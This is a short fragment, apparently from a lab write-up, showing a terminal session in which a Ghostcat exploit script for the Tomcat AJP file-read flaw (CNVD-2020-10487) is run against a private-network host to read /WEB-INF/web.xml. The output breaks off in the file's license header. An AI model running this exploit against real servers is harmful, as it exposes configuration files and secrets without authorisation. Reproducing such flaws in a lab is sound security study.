 密码：
┌──(root㉿lwx)-[/home/lwx/CNVD-2020-10487-Tomcat-Ajp-lfi]
└─# python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.67.131 -p 8009 -f /WEB-INF/web.xml
Getting resource at ajp13://192.168.67.131:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0